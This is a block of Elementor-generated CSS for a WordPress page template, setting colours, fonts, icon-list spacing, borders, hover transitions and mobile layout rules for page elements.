.elementor-element.elementor-element-916a089 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-152ac36:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26774 .elementor-element.elementor-element-152ac36 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26774 .elementor-element.elementor-element-152ac36 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26774 .elementor-element.elementor-element-152ac36 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-1a5d8d4{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-icon{padding-right:12px;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:500;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-cbcfa1e{margin-top:2em;margin-bottom:0em;}.elementor-26774 .elementor-element.elementor-element-b344442.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26774 .elementor-element.elementor-element-b344442 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#DDDDDD;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26774 .elementor-element.elementor-element-d9d8118 > .elementor-widget-container{margin:0px 0px -5px 10px;padding:0px 0px 0px 0px;}.elementor-26774 .elementor-element.elementor-element-d9d8118{color:var( --e-global-color-secondary );}.elementor-26774 .elementor-element.elementor-element-2c54e43 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-2c54e43 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-2c54e43{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-2c54e43 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-1dff5ad > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-d4d6bd7 );margin:0em 0em 0em 2em;--e-column-margin-right:0em;--e-column-margin-left:2em;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26774 .elementor-element.elementor-element-8919fd1 .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5fa03aa > .elementor-widget-container{margin:0em 0em 0em 3em;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5fa03aa{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-icon{padding-right:12px;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:500;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-64f0223 > .elementor-widget-container{padding:0em 0em 0em 3em;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-d4d6bd7 );}.elementor-26774 .elementor-element.elementor-element-64f0223{column-gap:0px;}.elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-eda2479{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-6c9792c{margin-top:-1em;margin-bottom:0em;}.elementor-26774 .elementor-element.elementor-element-d7dffdc .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-8de23f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-da87a9b .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-5f9c0ae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-847272f .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-cfd9957{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-a3db363{margin-top:1em;margin-bottom:1em;}.elementor-26774 .elementor-element.elementor-element-a3eb6a8 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-d4d6bd7 );}.elementor-26774 .elementor-element.elementor-element-6b59c78 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-d4d6bd7 );}.elementor-26774 .elementor-element.elementor-element-f2761f5{text-align:right;}.elementor-26774 .elementor-element.elementor-element-eae7b58{columns:6;column-gap:57px;}@media(min-width:768px){.elementor-26774 .elementor-element.elementor-element-b344442{width:20.047%;}.elementor-26774 .elementor-element.elementor-element-1dff5ad{width:30%;}.elementor-26774 .elementor-element.elementor-element-26104a0{width:49.619%;}}@media(max-width:767px){.elementor-26774 .elementor-element.elementor-element-19b0266 > .elementor-widget-container{margin:1em 0em 0em 0em;}.elementor-26774 .elementor-element.elementor-element-916a089 > .elementor-widget-container{margin:1em 0em 1em 0em;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-26774 .elementor-element.elementor-element-430d45c > .elementor-widget-container{margin:1em 0em 1em 0em;}.elementor-26774 .elementor-element.elementor-element-d9d8118{text-align:center;}.elementor-26774 .elementor-element.elementor-element-1dff5ad > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-26774 .elementor-element.elementor-element-8919fd1{text-align:center;}.elementor-26774 .elementor-element.elementor-element-5fa03aa > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-26774 .elementor-element.elementor-element-64f0223 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-26774 .elementor-element.elementor-element-64f0223{text-align:center;}.elementor-26774 .elementor-element.elementor-element-6c9792c{margin-top:1em;margin-bottom:1em;}.elementor-26774 .elementor-element.elementor-element-d7dffdc{text-align:center;}.elementor-26774 .elementor-element.elementor-element-da87a9b{text-align:center;}.elementor-26774 .elementor-element.elementor-element-847272f{text-align:center;}.elementor-26774 .elementor-element.elementor-element-b2e8b84{text-align:center;}.elementor-26774 .elementor-element.elementor-element-f2761f5{text-align:center;}}